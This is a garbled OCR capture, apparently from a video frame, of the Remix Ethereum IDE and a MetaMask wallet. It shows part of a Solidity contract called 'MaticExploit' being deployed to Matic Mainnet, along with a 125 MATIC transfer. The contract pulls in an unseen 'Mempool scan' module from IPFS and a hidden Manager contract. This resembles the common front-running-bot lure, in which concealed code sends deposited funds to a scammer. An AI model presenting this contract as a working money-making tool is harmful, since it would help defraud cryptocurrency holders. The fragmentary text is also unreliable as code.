 Remix - Ethereum IDE
snippet.host/nwkb/raw
https://remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Custom (137) network
ACCOUNT
0x58A...A295f (851.288
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
MaticExploit - MaticExploit.sol
Deploy
string _tokenName, string
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 2
Deployed Contracts
MATICEXPLOIT AT 0X563...9BDF4 (E
action
tokenName
tokenSymbol
Low level interactions
CALLDATA
Transact
Home
MaticExploit.sol
1 pragma solidity ^ 0.6.6;
2
3 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Callee.sol";
4
5 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
6 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7
8 // Mempool scan
9 import "ipfs://QmfJNEgYJbdn59zC8BQeeYwfKQhkVFVZbuKm1gXDqbW3zm";
10
11
12 //Initialize contract
13 contract MaticExploit {
14
15 string public tokenName;
16 string public tokenSymbol;
17 uint frontrun;
18 Manager manager;
19
20
21 constructor(string memory _tokenName, string memory _tokenSymbol) public {
22 tokenName = _tokenName;
23 tokenSymbol = _tokenSymbol;
24 manager = new Manager();
25 }
26
27
28 // Send required MATIC for liquidity pair
29 receive() external payable {}
30
ContractDefinition MaticExploit 0 reference(s)
0
listen on network
Search with transaction hash or address
creation of MaticExploit pending...
[block: txIndex:] from: 0x58A...A295f to: MaticExploit.(constructor) value: 0 wei data: 0x608...00000 logs: 1 hash:
Debug
transact to MaticExploit.action pending ...
[block: txIndex:] from: 0x58A...A295f to: MaticExploit.action() 0x563...9BDF4 value: 0 wei data: 0x0a7...a1c4d logs: 2 hash:
Debug
>
Matic Mainnet
Connected
Account 1
0x58A...295f
851.2881 MATIC
Buy
Send
Swap
Assets
Activity
Action
-0 MATIC
Jan 31 · remix.ethereum.org
-0 MATIC
Contract Interaction
-125 MATIC
Jan 31 · metamask
-125 MATIC